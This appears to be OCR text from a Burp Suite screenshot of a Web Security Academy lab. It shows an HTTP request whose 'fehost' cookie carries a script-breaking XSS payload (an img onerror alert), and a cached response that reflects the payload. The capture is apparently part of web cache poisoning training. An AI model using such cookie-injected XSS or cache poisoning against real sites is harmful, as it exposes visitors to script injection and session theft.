 Send Cancel < > Target: https://0a1d00f203641c33c0c9181100f000ca.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0a1d00f203641c33c0c9181100f000ca.web-security-academy.net
3 Cookie: fehost=
"}</script><img+src%3derrorpls+onerror%3dalert(document.dom
ain)>
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 5
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10710
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"0a1d00f203641c33c0c9181100f000ca.web-security-aca
demy.net",
17 "path":"/",
18 "frontend":""
}
</script><img src=errorpls onerror=
alert(document.domain)>"
19 }
20 </script>
21 <title>